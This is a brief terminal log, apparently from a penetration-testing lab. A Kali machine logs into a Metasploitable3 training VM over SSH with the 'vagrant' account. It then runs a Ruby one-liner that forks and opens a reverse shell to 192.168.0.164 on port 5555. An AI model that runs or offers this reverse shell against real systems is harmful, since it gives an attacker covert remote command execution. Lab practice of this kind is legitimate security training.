 ┌──(root㉿kali)-[~]
└─# ssh vagrant@192.168.0.144
vagrant@192.168.0.144's password:
Welcome to Ubuntu 14.04.6 LTS (GNU/Linux 3.13.0-170-generic x86_64)
* Documentation:  https://help.ubuntu.com/
Last login: Fri Oct 25 14:21:26 2024 from kali
vagrant@metasploitable3-ub1404:~$ ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.168.0.164","5555");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.r
ead}end'
vagrant@metasploitable3-ub1404:~$